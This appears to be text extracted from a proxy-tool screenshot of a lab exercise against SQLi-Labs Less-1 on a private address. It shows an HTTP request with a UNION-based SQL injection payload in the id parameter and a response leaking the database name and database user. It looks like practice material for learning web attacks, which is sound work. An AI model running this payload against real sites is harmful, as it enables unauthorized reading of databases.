 Request
Raw Params Headers Hex
GET /sqli/Less-1/?id=0'%20union%20select%201,database(),user()%20--%20-
HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:security
Your Password:root@localhost
SQLI DUMB SERI